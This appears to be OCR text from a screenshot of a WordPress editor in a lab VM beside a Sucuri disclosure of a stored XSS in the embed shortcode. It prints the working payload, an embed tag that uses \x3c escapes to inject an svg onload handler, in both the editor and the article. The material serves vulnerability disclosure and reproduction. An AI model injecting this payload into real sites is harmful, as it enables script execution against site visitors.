 Add New Post ‹ Example Title
Youtube link XSS | Example T
New Tab
wpdistillery.vm/wp-admin/post-new.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Example Title
4
0
New
Howdy, admin
Screen Options
Help
WordPress 5.9.3 is available! Please update now.
Add New Post
Youtube link XSS
Permalink: http://wpdistillery.vm/?p=33
Change Permalinks
View Post
Add Media
Visual
Text
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
close tags
[embed src='http://youtube.com/embed/12345\x3csvg
onload=alert(1)\x3e'][/embed]
Word count: 0
Draft saved at 9:33:21 pm.
Publish
Save Draft
Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash
Publish
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio
Chat
Restore S
CVE - CVE
WordPr
Media: Sa
Summer of P
Full Disclo
Stored X
https://blog.sucuri.net/2017/03/stored-xss-in-wordpre
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
528 if ( false !== strpos( $value, '<' ) ) {
530 $value = '';
531 }
532 }
533 }
534 } else {
535 $atts = ltrim($text);
536 }
537 return $atts;
538 }
In short, it uses a regular expression that matches all pairs of keys and values in a
shortcode, and then it creates an associative array out of it while ensuring each of the
attributes values is passed through the stripcslashes function. This allows us to
send escape sequences like \x41 (A), or \x3c (<)
All that was left in order to get our XSS working was combining all the previous
advances into one simple shortcode:
[embed src='https://youtube.com/embed/12345\x3csvg onload=alert(1)\x3e'][/embed]
With this, we would get a working stored XSS exploit.
In Conclusion
If you have disabled automatic updates on your website, update to WordPress 4.7.3 as
soon as possible!
In the event where you cannot do this, we strongly recommend leveraging the Sucuri
Sucuri Cookie Policy
See our policy>>
Our website uses cookies, which help us to improve
our site and enables us to deliver the best possible
service and customer experience.
ACCEPT
DECLINE
MAN
HOW CAN WE H